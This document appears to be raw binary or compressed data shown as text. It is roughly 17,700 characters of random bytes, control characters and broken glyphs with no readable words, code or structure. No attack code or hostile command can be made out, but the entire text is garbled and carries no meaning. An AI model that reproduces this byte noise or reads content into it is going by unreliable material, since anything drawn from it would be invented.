��@�R�	�� _DV�a�>s�$Uf �&�E�<\�9��5���L���ߑr�׀�{Ղ�� �K
���	���h2��T&H+�l� �;��8�@����0"ėAm���U@%=@�o0�&��l�F��q�-��}�(F]��A��
��%������uPO��ł}r!݆S����khL���^��И�pd��0�U�|�Li� ����f�g}�wa}�����F���a(Ѐ��ϒԄ���s��~�t	���$%2��R�,���(�[�<��fh���� ����P\��.@��d�K�	�SN�@��~`��ZH1N��&c��Ƨ��O��b��|�R	��P�88 0Z{��E��㑶 �2^	��/v���q2*Pi�Q?�R΃rOI:U���
\�L�������P��1�t8N	�L?�q���X| �� l�	m���Лk� F��)1� � �w�B�m8>DM�2��vs�2}��d�� ,� � �
��6w�0Bnρ:/?�[�|P���#�D(x�K���G����ӝ��u���v,� ���%|ab�(�(�}���.��dمd">�
����Z������pqb����¸�!eAl@���wu	j�Fu���o �D9�9���	��C��� x����_�=/��+�W�K�.װ��v	F�!�	c�נ�!i"��Wo�Z�x��O�p�r��WA�L̀V�p�*�L���& �r�N�� �C�a!�O�������1/Ϯ�fAr�4=;͡>t.H��R?�L��I�A8�sD	���!��d�$$�sB���M"b��{ЂJl����<EP?��'��Eg�q�_�?�+�Y
�B�j�
E7���4���S���ǎ�(7���#�w�*�v�@mG���i@?� �-f(�Ķ��07��A޸
���|��B��|$`_,�1]C!�	��x��	��ɌnP���<�$҇$H"�5�D�rZ #��.���&��hD�հ�2H�^�IuW���~�{�<0G����-a?0{�kXVn������@�6�Ub	�؆y��!�5���g8)�{�ī}������bt�H��p^���X�e)� ~w��a �/87�/,�	��F�z� ����� �Qx�U}Z	˱�2�!\/K�rLV&���!�V�J�DG�D9�& w���V���IU k҆�� G�'�D���t�� H� Is^`�9! ��F�Z���7+���CbJ&�I��(V���?�����������������y\rV�GZf*�?F(��� m��4�t{R!�4ad��_����r��N@��r� 2�� ����"��/�S��$Ã ���*3 F�7�A0�i� ��-b����0)J
,Hb�9��k� d��jy�y��H��ݹ�����l�쐤�L���у^�^� �·��"���@��k���oA� $�z U�#��}�@�[�E<Ўʒ����&��1`�7�,)��?b�'@�+�N��[O(�i��2�M��	��.��i
;�E>\�����Z<�W Z���3����T5�S�,�?��o-���n�ȉp���N� �'�$!z���f�HG� 7�d����Rp�Ag����i����B4x`��!�}L9Z�� �dqD�>�����CŤ�����9�p*�ψ�� `[}��޿�������&���؁.I�{���uo~��v�FĐ��3f���|����p!>��cK��3`�ڀ������ ~��ۼ>R«Ձc���x��[�ֶ4�������W7�
5��T�c���L#6�j?��zS q⢎g��pm�7�YJ�O	�������- �5��[�'��o=�p-���CKlV�H�����=��w�7���ĩ7���l�+ �� 6a ��\� �*$wm��A�0?�M0	V?��SD��eq^$i�{$�F?��#�&	��r�5�Е�������۰PU���1�����^Y��+	:�;`i5р�E`u�|�!��M��XA�D�I�5}�LZǉ3��AcC�Ԏj������wu�N(�k�*�	U������á@;�!)ܴY�;�K��&]�̤xb��j����:� �~���A\�E�+F�5a~.���+��W�#�1���?��
7�J}tn	R�qd��Ar8g��=�xoȰAe쀉?"mBĶ(.�W����	�A �㉏���� v�w��O:BQ���jB��`UG8��Y��� �p�� �2s�pK$cr��jQt��-x�Q�W	[��DD�W! �`����\��<�C�7��ZC��P�v"9�Ұ
t�pT#T���""��6z�Ao�~.6�?	P1,>�3j|�B�qಟ�IzO�ݝqy(Xk4�&]�O��j�o�Ȃ��W�pUpc�8��D����N�� _���(K���)?A�#ы��XA((pY��%i�`_�> X�t���2�m��6(��_����RLaW�=��J��($�
��j@k: vX�@���Q��~� �Z���X��5y*~S���o����L���Rb��Y��}��H!'�Hb�"4Fq���Ŧ��G#+�¿ł��JEx�\	zP�ށ4�N�k"*_�D7�A|F�C�D#����C�H�������ٻ��p=r���$Q�P��6� GEx�0B�&�A'!�Gc9!��$%��c� ���	��� �w�?���$�u_����W��Cr��",!��:� ƞE�h[���\Jj
�D��;�`�\���
�{s�7�)��E�՚��6�=2���3��r����ic�n��� @�{����ԏ�8�1�#���S����E/@��'pUC��~d�(x�x�H-r����*�����&0����h��(��@����WXu�
��ϴ� ^��~EO��.���8t�v?�q�,�*�����7Մ�~@-_"��;�/�����ŀy���c���]��Hx/D���0]W���P����j�~���� ����X	�DU�����U�H{ۂ���xl�L�:I��K�n<�O2#�� ��TeB���9z0\�B3�,��P~�| F�T#pS� �/.A�&[�;�"Bƍ��ک�M��` +&;ģD�f��)�̢u|T�٩����ba���������B@��+��\o{"�Ǯ >"�Dʷ�Q�-O�oU�a�q$A��&4x0鈀+�E$8�������غQT��X����%	���QTG�=�{?�0+a=���ڡ�¼FӲZ��8Z�P[�~�]w�S�C�,8�@Ee?�XIYG�����Na	�����NQ�@��ـ�o/b����@x@4���%8['���?䢩�TA�T��^�:pOa{����ł̀�� #��O E�
w��J�_��	~GD���]h��z �q��ư�#𕵧�Wp��FE�1jp���p�̚�"k����)�����#l�O��A�F�8��?P܏�p2�ެ	a���S�P&1$hBM������ �}��E�w\ ;�&����زf~�X ��e3�w�E<K�蠨~�nIDy5"c�4��u��
�T'3�os3.��K� �R>cXޠ������7́l����:�8��D��>\%(��BT9@@�	�[bZI�2�S96��eP��W4��9aQ.�.DP��a�A"O �@Y@J�y`����CH�'&��P���@�����<�G�L��v�������3
��xV��} �����R����_V��4&�/Jg�Va�8w
�KC�T A�-��+���B���wbQ�k�~��Hٍ<��	���8�!��M�2o
�~y����K����>t�>NX��,Pt�@�=��A��n��5�q���c?��;��6
��v6?���� �G�:x6!!�n��&�U��ZyS��t@�� ��	T��ׁ.���b�y�)� HORf��R�9�q� Jr�~� �2'� q��K��g�03���y�5H�M�`��Oxo�h���w��������B<7����J���x}o$)���G��8�j�N�<۰QV=:+�Jޯ���I� �31M`rW�u���(�I��i�������`����V���`�����/�XO.������VT#l{"��<>�u����]"�Z�aa<�`�4��,�TG�t���p���P	�B�#�F#�I�EM0"��c��R4�{i5���@m_�|��tr�k�0?�CR�}F	����A���0��l�e��|O� /��M�2G�r+�[�.8�Mv���V@퐓�IVmK쳰H�(�^�� ��"xW�;�F����x;]5q@~��	�rs[�%]U�2�D��ZˈX��9.Iy?$,/�C��<k9d�N\	�X�q��@c�ZJ��p����9��%���ب�	� 6�Q
�U�Ak:�:���UE�j �����X�A��p�.5�+�{CȎ ����?֤"O��=�\;G���a>���I����qC�t���P97��3l��&���"�"�,U�CI7U�r#O}�����W��TXWã20Zu��u�Ӆ���y�. �mZ,�=��J�t�� w�mt+�3b�x$袌^7%�!�WD��{�!a|D<�*�?��|U�H�n�R$��(7Ra�WX�3���� 1�@B�4�k�R��xy+�?�/ˌ�H����I�� �������(���^a
�V�A'{D��Wm3�)Bp�ig�!��(���?��y��pp|���؄��07�8s�Ƨ-����T]��@��M�f�%{��	�R�Ul�nW�C������T�i��#=�qx%5��<��Z�����BQ���͏�ـs���Ѫ�������X@�O$�ň�G|Bs�؝�y�A���j�0_�EmA��<+�c�ѠP{�����:��#�I'�!�肈\ .5A??�`3�!,r�����&�X�:��?�=9���Q�=�s0Q*\��x}���r��7!�� |_b����w�D�ʴ=/� ���ǐf�w�Y�$6A�+p� <��/:�`_�i@i`sA��DaL���G��h�p��������d���� ��pK�69TB�bK�K��B�2
�dC�?�d��Lao��	�,B����,K 7���A��b'���ǘ9\o��'��^S�) )d<��'�|�g��N�|]�x�Ԓd����&,RPQ>%H|��.�y�(nCޠ5��J�k@
@K@{y� >�'u|�'���< �1sа�����5�_�g�@�k�p�ث�+r����$�u�8�]y�0������)��N*�~�jp��#è��M�+�0;���\���BJ3 l�7�l�cK�	�	n\Mk g (0_��9(�����L�#��]�0<ɲL7䮒�;/D^�ݕ)�J�	 (��%	x� �LʩDF
�Q�e3P���a�pA�aI���ʈ��un �� ǩ�F1I���^�;+�����t��Ǧ"hJ;��� (��d F����$<L'��3U��͈�)�<�d釋�-�Aw�45� ��?�%�q�� �58���j��"t���6��A�� FQA���	�!a�T�`ѱ�~<zDUo�Qx`{�C�Y��^4A�����?7 ��*��D���(	��0�	h�T�/ل`���r�;o�]@�?.��)��̳��)%�'Hg>e� A?�Vp£ů����r:�pli�� �ǫ8ع�����<I&B���
�ns�pm܀"S�N����G�	�X,#|4P��<a�lLs�XY�7�(��;Kp�̬�F�~�s}�W@xQ����#��;r�݂��S	��!M��*"9H
�6E��'߾!� ��!<�V^���?
!�L<���t�TJ<��Ľ���Z����9�A�@b�0|�aw�V#YF��N~�������x�5���&~��,}�8�+��-�@�d�t�J0yp�H*��N�c�v� ���I��@B¿�TR$ p�@��x9�����RAED-�1������.� ��!� 3�t}����d��^'�Z4-~�@����B�2�Y�,�{\�'�'3&�\"�O�[%�	�$aI�Z��B����F�LO(0����E�7/`^11�%wK(6=��xV/�G�0� �_+
�.ʣ�&ߎ�@�����*�}t�>�R4����ը� � ���*b)UǸ�� ��e}`y1�<� �/+	�+�<� k�)e�
J�O���qBF<#�ʑnMƏ 8��]ؠFB�N �ʀl�1F,)t��b�ƀ�a`5xy�P����"�%��%�=��bH��|=�Q,rq59�r?�H ���f(Af5�^3fB�"hS�ي�/A�#�:�&��L��Ј(%R�FqQ�#/��6��rN�.~ ��:��w�<_���Ŝ������5 ��G�^ �a$}�p�a�80W���2?��� W�¸��%�nj	/R���2�ll̯|���i�e8}�l�F!8&D����GH�cƺw#�5�`��%KjvE&��^�7�$�	�r�����G$e��������J�'T@$)9�{����$��`0��BM	����@�.�������n	{��"%�&j#�pC�`F�JdA��Ŗ�{��"��̕c@�
0��� �4t�����f��ri�6X'�:�o�rξ�$8�~��_(fo4��"0�=����\�9��'E0v����H#3�;_(��1`�לU�y4bh�%ׄM
��5`#�������X�#��
gDq��q��"�#�<C�G�� ��fEWM�vkq��P�>I��'��Qtj����8��"vA:DPx�cLX�uH/H��l�D���C�p�)����o�@X�~G�Y6c�0N_	6�y��u��ɷ��1��E��,�C� �;b+���!���e(�@/� γ2d�:X��0��Zx�[��'��\	�{��v���_'�,s4�t~,;�ԛ�҆p ��Ä<�z���&,Ŷw�����|�"�d���);�0@8��j�q�&.l�Ca\_t�܆|W�|�!g	�rxx|����/�~#��âC��� �8��#����C�Q7à}dL��T0!o�ᜬAt��ۚ
��MK� ��``f`_���s�kRM�74�2�j��� z�娺4� �2��5�6 �A�xq��1`a� @_ v|�a�c������	��D�Q���	$t���x�N�}�^�ۢ{1��K`-X�D矄	��8F�<����r M�d�2�l��� � 2Z�SDz#��}E�%�.���!��X
C��K�Q��#c�_��!V��?'�ĈV�փqɷ�""�Wa�������`��(��2�4C,�w0�A.>�6��.$#�|}��m"@��gb�s<�P����J[�Ɛ#8 d���h�{���"c�Q?�r��B�1Is��"���}� 6�3��6�eP��^��0D���R<���G���cI/����HA9�gIN���,��1�a��س��������D�QPVE���O%JR���Χ��� ��D	�< �&[�R��SKR�"�&��->����+>�Q�W1���
�f"���Ta�lwk���r�(2M�a(����b|��$,i�	A�@$�N%�G��x&�Xx<���	���	�@
D��J�@�a���%C�m@�0N$��@p���#��c�c����69]��@�v�c{� �Lм`��P��#�|�s��υ �t�{�M����7:IN��Ri7�p����F�`Ǒ¿�A��A���B�P&>�1�a�c���4�S�uAw���᪕���!�����B�kL��d���p8���v(�I�4K6�����g׋��a��1O``�  {�-L6܏Չ�#憰T�W�,cN:f*|�0�m�l��<2<X?���`y,�xJ1��S�
ˈ�[; �|�7�hsy@,��C����p3+*����j��	�Ơ����zI��KS؊jx�\�����9���l��.w���dT��%��8�+B�/�(jp�fn6�XD"�p�0�x2����b�b�d_��@��,��<�yO�|O����&����0E��ˎ��
%B������E9��l����eo!}�D˫�/94���xJ���E�����$S�ߐ��Na��Z�~���.pO
!��;��-(H�	+$I���:`���а�� � a�x;��ָ�짜�v�n�G;`.�-�2�\;� ��'�Ą	�+��b��q|��@��bbDĄ��%b�,urL*�E�+��ks$���\�e��	DTm���d����Q���$�E��C������1 �o����!^2���)I���eA\@���Y��`, ����΃�F$����)	�m+�]���`��I�ehH&)�{�?O�$�A�
(�y $ C$��x�FQ"�I�<��\(�m��~�j"��E�I�	����H8�H��0��6&�Ǩm�j� 	0[L��{ptG���1� cr\H��-&� ���a8,����
�L[�S�![1`��X��y"f�Sa�"={L �-�J����N�|g^��r�
�X���[��a||��� qi"Ř;&�_ `��f
�H{2qa���N��1!fk�:�oc�V���6s$ϴE��픸���c��c�@�/��c3DئȠ��,���4�(r 6�˂΋A8s��\�b0��&8 �I�b�]���>����#\�1c�.��� � bY9b���_$x%� ��$H�� �(��������bG4��gn@�S�
��I](J�\6B8(P��,-*go� �q촙c�x��&���|E(j0�F/�+  \�爕M�E�jd�Y�O	X�"!���dH�	 �(
~�=����d@ ?ֳE�x8���}�)��'������Z���Wҁ��
p��ˠ@�0�X�ĭ��k��ݴf�z�[~$���J��L� � �/���W",񠂊/_C[��ş �*h!pU�a��Y"2`��2no�c���p������5��:
�� T��r;��`tR�/t��p	��}G���Q�T-AN` ^�x)��x,<��0�He"���`��A��� ! ���o�@�T:Y+� �}�m�����ۊcQ�� s�����t�`o��C�럜�[nI������QH>�������L�U����H~��RV<���2p���W;qq���o�7���F6]qG�Y����̦䈷U� ����a�-�v�q��8�g��ܞ���5Lsqy�.�g�'�)�g˻`�m [gu��_"��a�<>��~� �I��i��.`��D"A����Z����d���p� �H����M3���c,�dd����<�XD�L�����M��PFu1qqHw(FA��~x�'�	����@�P����w!p�z�Xc�����9C��N AIl	`M�du�a��©)3� m�gdRf{!)�BA���)N��76�&l��
&�s�X�@�E��A+�1S��X,�D0ƅlEEr�(�jA�S(0E��5�L3\$2��ps��w���$�Y��J3� ��_pl� b_2�$�>MnІx�E�d;�W�%��$("!l���� ��$4`j
,@�_��҈��9�q��e����l���0�@/���r_T	4�T?Q�1�M�~�N)����cM ��ʶ ��G���y��K��c�]��>�B䈌�j` _��F��*�x_��)��W7�hSY�!�Ж�*L�W�$H0)��3�HL]�7�f3�7��G� ��(�Lĭ��� o��a:�!!|d.�0u�<�Y$� �ʒq�N :n��J0V�KR
= �ϰ���%;K16�'/�����>B�O�7|&���A9
Azc��Ǥ��i��~���	�$(��hz�����/x���xp�c[v���z@>	ᑑb�T	�k��C��`�"H1n믅|B����LE�A.�H~�X�0$�v+�� �4�7c��/��#M-^�~*���7�b���aJM�����t!��<s�B��M��	�oBs��E-@�`1�@GɃ�qs܍	:�K�0����B0� �{�$��PWhV9i�x�o�MΘ`"6�
�`��љ��`��������p	�V��?ޛ�B_gU�<)+p\K9�1�����f:� `�@!	ơ#J�N d;"=;�-K"H<��DM5" A/��"ń����� 0��T�a���1|1�+��Яs_��֝?�z�@G:c�Asp�Ȑa��HZ!�
`� �<X	ú �,��c�O�|���w��Y�a���G���,��J0�-!���k��D��]pط��bx!c��W�� ��H"M�7�Q�e	A����0F�l�|��־�
X!�[�|?�8b�DC�ts \%oș�Uڠ=�@Feb�A��c��  �6\��YAO/�A�{������
�,A�PjX�̵�Fn���l� ��*g�.H~p��u"ˈ��`�(�i�12IY}��O�A&��_�A퐐��B.� j��5��!3�A?�F��H��`�7d7q��dȾ�𥩾^�قac4�hL	�@{�T@91&�V�cf�Z�(�Pȴ�@� =r'&�儲��9����C�E���"1wz��8Bo8����
.G#�*��u���ě� �c�A[7	Ѕ�S�P`\�PS�7�7DJ���b���Rz���� W�P.5~�}�ﷀY3R
Hn���[ӊ�u�+ے���WZk� ��h�h���a���&a`�.Ji�	�,A8��b�l���dy4�ʖ�?�<���=���ψL����#����0H�^L��"�
e#�PC�^z������ >���
�p��B�~������i�Q�<�c^�Ѝ�o���j`�.s,T]�aa��B|��(p�#HE:�x��h����HD,����(*�m
�������)�?�ƶ5`��q��XL NX[�`��@Dp��eo���o/ ��Qw��y�P�t�a2�S6�}�!JC5�����=�B�����U�./����M��R����$��Y|���Y�2%��i�	R@6��$O�a �q�@�DE%Hmڅ+�B�a`ңBUg�Gߔ�ab-ǈ�p�x%���[� ������R	��ǀ �`^3D��EB���ςPV<�a�	���B�FU�t����
�f
C/ba�<?����'�j؟`�q�n���� ����q�Q����'��Ї2��H)~���6��棈��L�%�M L��;�	��T_(�
2! u铰J�"Ipಎ�,��= �W�û��Ƀ�lr,6'�s��J@�!�P!8���6���>��%��^;�8�g�hO%X�x�|\W��E0�y�8c*l������ϐd�A�&gH���=����0� �� �t��g��ZG��N���
��Zou�Ik=��s�b��+(�<��k �w�B�� ��X;� :�^g #���j�p�A=I$� j%�T�c%��4�L.�ġ%�`�PG ����qb��Л�tlJ�*rAޠl�sR��}��aQ5���T�b�tRJ�a�)@�`���Z��"a��5|av�Gv����R ���.�����8Ҷ����%������&�S�t�B�# ������^��ȘC�?�l7�&"������l����ׅ�
h^�_X��4��x�	"zuǇ�SHA��C����y!��=�R^�.1{UXhC�rj�?T����S�|C~ ��b;�	� �n�QƐ��( ۗ>l��0Gc�(2,�̐* ����Ȉ ��`���}0/��2!�%�;b.��:g��0uУ}�8p\7�H�� "P�Rb�t'����of(N"���S�3dPm!`��|i��p?�X#�3᷇2u�/��d,�F��ٺ�o.�
F��=w|��H'��T�9�M`����SC�4(��݇���j����򗅓#x��6�=��uq'���|�b�:4�>`Z�8TY�8��#�K�	�<DWTю'��E����|�yd7���O�Q��$}ơ.���*�0�e� 
9���`�bݰި�D���.
݄�B���58J��c������'���Wc#�,����*��zI��p�#X��=�(��+E!G�2�N�y��iB�:�0[�=#��J�?�(
"F�P�c3/��<��<|D�3��q�MB�y�DԖ0pm�0�Դ�d˅�y�yӰ�{y����ĳ�J1MAu�53����x���f
� JP����|�N4Й��G%A��QѭjW ������ǹ!�i� "ShKցb��=��kx���|>���#ÔZ���
j��G+���O-�W�H�o �o7P�b�`�4a��i�D�t+����2����Pm��:�*��D	\z`U,��'��������%C�K�u~>�0��XBVt��'���è�:,(��M��Ko��'`�&�vR�!���*Z�,r&P�����Jb9��8��c���i����鰙k��X�hn	ƍhA8E<ŞQ*����5�8�\�
�"5+�>�My�F�"C�"1zhy D�rorhQ�&m~��6',E�X�|��ѿa@�N��X!{XC���'�/�(39@�I�i�A؀U�p��[k?��a3:�#�#"�g,��]����߀�=ʇ�*�P!Bba�-���gր�M^7�2L��Ic�W��S4@/� �������HOP�#������=C�MB!�c�$+�q�Z�/���4vNy$������@ځ3[ �[B^�0G��d.�8`�!p&�3 q��"`s[�yǁWD�2��P�-��%<h���؜&�b|�/� s�� ���0��!褊�FH�>�T�8q�`K������ib�U�5ǐg@��5��t
��&�"}ѡ�^��yp#ʢ����]bs�O���C9��\}��z�_�X
�}�<$׾16���(����4)�u��F�Ö`�Ɉc��)(��(AB
0(? u� �b;PK%4l1����a�f }�nAXDT��vXWM�����K`q� ����f�oF?���%�x4�ד����	jH1�{!�cA�Gl5 �����/R�('x��3�a����@'�%� �ω,7�-�CD���b�p�<�bpK��}�_t�/KA��c���B]�xsɐ�x��\�<��ù;���N�Ӽ����D@�Ŋ�a���ౌ�˱B� a ��O,>���j���H](\��M��&�qb{IF{�XhOl%�'����	�ȿ�2Z���h���(����RC� AX� 16� ���'f�`����r���@��Z@����s�g���	X�Qn����
I�� T@��^� �p}����X#�����3�9�f���>p�\k��F��[<���Z2|�)�j3��㘟��56�G�"�IΨ��x0�u��� �C���2h�z@U�HV
|��4�^k>�rx�!�+�ByY��[S�D����!ot~B�hm](� u� �	��E}$�BE�.݆�I�zF�ƾʓs������G�	����5D�V)F�\�r�� $��WE�$E�����@g�Bҝ� Y�Mva���@�#�y�IP<�4J_��?P r�8�M!E����C� /D#�i�x���3����V̯=��'SeD$���{��@[�(��H˛T��V�)L_z0{��Y1���Ђm��/��P�馉�e����?.�q�[�-�B;1;�dԍʈ_�C-Q+F"H�����6e8�; bs1Ǉ"A]cG[^z8�@B
E�D��/㩂��;b@ї��upaiI ���$�m&S]@ExD[�)u m��.A�Px��@ e� ���&�1;AJX;C�);��|C�г*@��L�p�Է�mq,��D�EIۇc��B��E
��d�^����� P*&ʊ���G_��ʔW�W�x]�B��L�,� )�`�I�02M
�<'�CɄ�{�k�IX �	�GD]����L���a�E\�o/����	?�C���$�F���o��	�Jp�t�������"@H��ɦgb�+��@�S��bR�h�2��p�@�0��j��:f��2|�4�m��`@��Jyْ-�M�Yw4�"��ePq_ŎL'::2���'�­�]c��z�\��d2�?g0Qws>����/a3�9�`=s�	��p
�\w��$8L�������?f�� ⑁��)�4�<�����;lI���(��~PX�7�d�#�6��Z� !`Z��6�"f«�5R3��t��9G��З�4���o����[x��ѿb�c�
�J*@I2���U�J����p=�P�CÓ@.wPB���Fm����c�0I|���r ㄹ�+� �V��3dO�m���w�@X�f����x�+;dSl: k�3w������J�{,Ch%�knD��	-@������F6����?�4^0�{�`E���B)Iz��p���!�$��!.Q>�5.g� }i�XXAxg�ETK���Gg�/�"�7i�:\Ԣ�!�V���p�[H#)~�1�	��r/}H��`38G�h-�(@߄b��e��������lLFF�y=q#lE�1�o,��Io�	톚@[�;�D
Ʌ��{ �A��������(��#6��B�_�!��L�{_��	X��)���';J �f�T�2��P�?�A���QA���P`�� R���4����E`s��F��ҧ�j��R02��aE0JI��J
P��9�����y�k`"I'!N��u-{�����������	dn~r" ������8ƽ{r�l����q�Eأ �R:�c��<Q� ���F;�%��9��	4�d>�{�@7�IiߙW��Жɍy�	��w��< ��j���#+�)���y�?�c��6��sb�t��.�b�� ���`� j��n�#Cz �00��8F�A��V����Ѝ�F����v�S�����Ea��%�m�PD�V�Gː������(a��@=�I���>���f�����w ��(��`�By��@m/.f8t��D!J�vj�Hh��-�h��&�ax�߂o�X%��
����A5�74�#��*�}�!���G����c68��+�0@C�d#�;�$������*l���^�5�BH; ��gr
��щ�QA��z�$ l[:B�&���*\4	E |F���	"�w��!\3l��1я8ؠ�ax:����j��{��,�He� ?+>����4��dl
ILBWA@����6M� S4�/ �Ϧ�Pp&k����h��������c�v9����t&t����8h'�V��)�2��yqL�#�W؝�  BT�l\8���� ��`��v��=�W� O��W0�P���QV�����X��d�Y@���!!z��ω��4و�(�)�	�`��bc��/���Sx���ă�:�V�C���Ƚ�]��|A���һ� ��"<��
�y�v���|LU�c�C`�G�t>��
0P�L� X��.�i>��~rC��Cw׃�°rBT+�l�a��K0��T�P2��� 
wz��u�P�G+�#C�@�����8R�`SOF*x��	��U	��L[�&�^�a��8�c����M�6	� ��;�"#F$�qQb������/�P�����Å�nv� �B��f$����] �1�`������xH���bJ����	j����2g@�3��<I	S]|M!��aD�AC�9tfr��?=���ڷB��5��c�A���(	z
�W8�<�ay`@H`� 렪��H*�A8	�Ibs�t}�\L��H/"@� (�X�a�"�u�*
�@�i�Mdr� UʉA��=Ŏ.��G\�n��F-;�)|�����L����w&04
���b�v?�p��u�kG�=6V�H�b���:��c2���;�j�y��RM�#� �Ӫ���J(��� K�:�#ߛiτ����4Y�U��G&?�%����+�Bk6A s�I���1��pqI���N`��',
?Lk/���0A���U]����7��T �S�d���(p_��i1��Sx�}�zB��FY����� A� ]H"�`����tHKR3H�(�vt���u
�8t��l���D�݀GS+qB:��C`��9h����O� ���R��Z� M�`�"|U��v�gyoތ�[���:�e�B�\.b�7W0;�t�37��,���6�x�IP�Bv�����'< I:�5�4�b��b���\�N�A4a�;��Öa�n��G�z
�j6�_�e�g��TR&X�{ē����m/�{*E�&Ԡߑ�#Rj1��ǣyT� W��̶0���^\X�Kxϣ�Ğ����A&%�)}�Sn)ͦ���V��܄�9z��+P��R~�e���NL	��B���'x"ş�y�!,�U.	aZ22M��)(�F`�2������$$�YŢ�:����[H�r�	{�r运N@~|���d��{�H���p�|+�E#V�@ ��Gs�9�l4S�l2;`��-���mЧ֜j�*�L@7�Y��(4��s��@���I���� Ծ}�B��qlssz��9lV��HB�(�;�/�kD��,��t���Nj<�,�����5t��Z$$	�	��YU`�������>f�����^�<��v�1�Y<�	���3�0v�Y�ieP�H)�<���d@1�[}�4�n/3��FQ���U����w	Ғ�`x�Gߐ�6�:E�B����i�=`m9�H�K���q�'�d@���g�8Q� � ~��tH��'l<@�S�� n1F����9������|6X�G#��	����aǽ��[3ā< ��Pz�k �Ҁ��Q��@�J7�@�A[B}�����E�%�$�%������o��� �^�͠K: ���<驌�$�l�q`L{ͅy A�K����Ae^�yBY��i�Ik�����PY7@����t�D��S��Sɨ>���m@�8��_�%� 4;pG����)��C9���/�?,0u�0�s�����L7�8�>.;&Ê-��h��Q��F4�	c��&�A1��	��L9����	�k��`�#�j�|�T�tg����e0�gU#~!	�h=ɭ)�
M�hs��8*qF5��x�^���y�A%�D$n�L��K~lф�8�� 5�}�TOb"�6����(@Ia�4�ܑp���1b�%	�����%md�\f$���aCA?dt���,��|`��C�+���0����J�s,�^`�V���f�<)GB�B���Lj��L�S�I�P@ѣ����F�,%�<���C;f�Tނ�i	���&��,j� �mu0r� a&늀� 9V*
<B�y�$`�g����q���X5>r5���AW�P.[T���W�-P�}~\�Xg`�3(f� n�c/ !' �jBx�#f� t�9�b�+�����\���N.�o��Cb�̎�;��a��oRW�a�R* �SX�o�<]�'`����
vbD��-����'ܔ�`'���F7rlY>��7&��,_���_�$
ˀ��$��"VbɤLp����*g�=��y����Umd��V����.�@9<��`#h��BYW(t�',��G�>�A;����$"#@%+�i0,����������:t/ID8(���v�3B��c������
R� ܫ�M���������	 d��EL�_�� ���Q,��O�$��
<0KT8Jd���3�B��@(�:ytYo�+t�yo�Z���E#���X��ט_���:P�p`�$ΞQ����� T��*e	�����Ǥ��\)58����^� �/W8b��8�����E&HcQ�N&m�.�a۫t+Ԟ����	��|E Np0� �e�_b PLЎH`��'�J����	{av���o#+~���Q��[�^C�����/Gֶx�8�����_ 	��^�0�N�K���V�]=c �H�ʂ�C����;�X^@���pf�@$H΅�n���pJ���P
V�a��"��#�f��xgUl��T���9�K,�c����E]3�}(.�2q���b�`(B3
2T� �GIhG�EJ������Mt�n����-&Ј:�T�G�$�؈q���ƴQ�Uu"W�0{,����-8
��o��{�L�<�n��g'�©5\�_�/a3Ms�"�8��%@P�� �cQK
��uW�lm�8.��AAj�C�*��<����A����2�3���r���.
�$ߘM�G�L��
$E��4�]F���<Ĳ$7�~X�� ���A	�C&8_�2Hde�&!	 �n�:�:�n%�4RWf=��T�OD<	�0��-��%� O�Tq�X�L�]0h��@�1B񻈓�C��A��F�"&�YH�R�`��.��A��$��@!��k�@��a& @��u[+�^x?!Fh(��8��� �5Au�@SU	4�
�k�{A�d���'�@[�%�� ��V��,�"-��?��<��G���`��Up��q�.�.Q%�V�R5�N0�T	��$�*�{AzK��@�I�ț\�����H4i!��W�������` �e��)�7�n��r�]`1A\j)�A�k�,��Q�4)`@Ҋo��#&2>H�	i�oe��!�j�#@�h���B�vf����@MK�H
L�e�%���W�
x�@���AH3��UK��I�%�C풝���HNQb�58��͡�!E����_�,&��w��2�u���8(���8H:. A���:��1j�2���1��Y��!|��,!����~��.0����`߸�"�P<N�f �倓{�F��U�}H��E�L��(��p�≁E���*��@gI� �� do�V3��͉�G�Oa*��D�8���qipZ�!ޓ&"��n�b/��qd<[�,�j�p0.�6�/@�^p�M��cp�&[(�5�AN�a9�����:�]Kˍ?�1݃���RK����ƂE�X�:�����B ּ����{}�E�qJ����("B�݁�z� �Gy� ��T�@b��'!d�3Rbr	\�0/�o� ׈q֨�/e�@��ME���r�h�~�+I�$��Q���xP;��̚�%(r����������A	��D�3Ć��m�4e�OXi��@7W@s���qT�P��(p��I0�n/,,�C�cբ�*%��/c�Ac��7�by�gaC�5�����x�[A�De���A	�J<� [07B�G�!Bp�(-�#��� 5� Ơ.��9�]t�A�����.g�Jq��V��O�s�X�%!'�R!�Q����t4�A�λ����"-�n�O/�E_�{��e���q i��� �d��{	vM�('�fC8�*j}�TӇ�*r��l+d7�ז��$� 	(�i(���f	� �-�] 9��)u�'Y��8��,��N����
,I��T�Se? i���x�!!id$�!�N�n2J
`F��by�@�Iw���^�r$t�?O�����à��dl'рu����� �����:�HTt���`�G����Q��!C�D�X&~Z"�C1�(�0�#y�w B�.X��$��
�DZ���"�>�&�p|�#��܄�b�gjw�7�d�_ ୆ �G[���P���`=���|01����I���A.܎k�Q��.���R	T#�愷r�A���Ұ��J�
�ӈ��qV�.h�
�� �bH��w<F%���Ȉ-���M	]4L99B"�N���&���S�E�A3�d�H���f
u���1��5����;�^az���`'h���0��G��:�7 kA|�X�,����)�B_"�N��|���,��@�	�E��\-q	HB��K��-�0��ϡ�
T	�	�������F@���0�	��I���*/�LDBP1 ��d��|.� �$0�g?�#��o_QxѨ�!_FQ�	�02o�$�PF&X� �u"��l�nD�k5|Z8���CBp���A{	4�n;���j�0������"�G����� ��h7
y�L݀�ư	p��> �|T"	�b�Ő���&��� ���S�((5(l'^G7x<�<�	�r�	�R���<��YB����  j����F������@�B��НB���'����r W)�<���q��L�:�?{����zA,06�+���k��La�$K�K��8![�&O����.��6�Z��ú����KIxHh ]�s�� ���dD���*D�1J�l���!"<���=A\�Ш!�		�8roӄ��z�;�RVs���4{���c��eF�ٺ��0k<���VZ����#'���((�yK�{�H�UK���7�&2�X��?8(��EB�8��p8�MBS0�47��sE�H~g�r��H��"��`���$��{� �AN�\
t
!|*�N���-��;"�@�
0q�\������
J�A|0�M���%�`��%,�����b�M��H�o��5{!m�D 35�
-�� �:8�����dnm�P l�J�i�%�����]�
WP�=�|���HzcX�xC|�<N�&#.x��LD<)�K�Q&	AvQ����[8�n�*�		�%r�0%Pe"�r?�9�j�5M /[B�p��Cq$ác�ʕ@N����Ē8��#��� 6�&
F	7HtV�X��s�~�%�	��y�s�'�4�j�U���\�4�ƿ�,x��,uX�x��*���7�L"���8DES:I$HY�k���'���' �E�S��	���D	����K�`��"�
